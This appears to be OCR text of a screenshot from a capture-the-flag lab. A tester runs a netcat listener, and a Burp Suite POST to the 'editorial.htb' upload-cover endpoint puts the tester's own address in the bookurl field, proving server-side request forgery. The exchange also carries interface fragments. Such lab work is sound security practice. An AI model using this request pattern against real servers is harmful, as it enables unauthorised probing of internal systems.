 ┌─[eu]─[10.10.16.8]─[sirius@parrot]─[~/Downloads]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.20]
GET / HTTP/1.1
Host: 10.10.16.8:9001
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
┌─[eu]─[10.10.16.8]─[sirius@parrot]─[~/Downloads]
└──╼ [★]$
1 × 2 × 3 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------11871288052085292363748330851
9 Content-Length: 363
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13 Priority: u=0
14
15 -----------------------------11871288052085292363748330851
16 Content-Disposition: form-data; name="bookurl"
17
18 http://10.10.16.8:9001/
19 -----------------------------11871288052085292363748330851
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22